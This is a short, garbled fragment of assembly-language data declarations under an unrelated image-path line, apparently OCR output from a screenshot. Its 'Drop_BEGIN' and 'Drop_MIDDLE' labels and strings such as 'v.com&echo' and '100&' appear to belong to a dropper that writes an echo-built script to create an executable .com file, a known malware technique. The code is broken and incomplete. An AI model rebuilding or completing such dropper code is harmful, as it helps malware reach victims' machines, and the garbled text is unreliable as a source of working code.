
db 009h
db n
db 009h
db v.com&echo
db 009h
db a
db 009h
db 100&
Drop_BEGIN_SIZE equ $-Drop_BEGIN
Drop_MIDDLE db echo
db 009h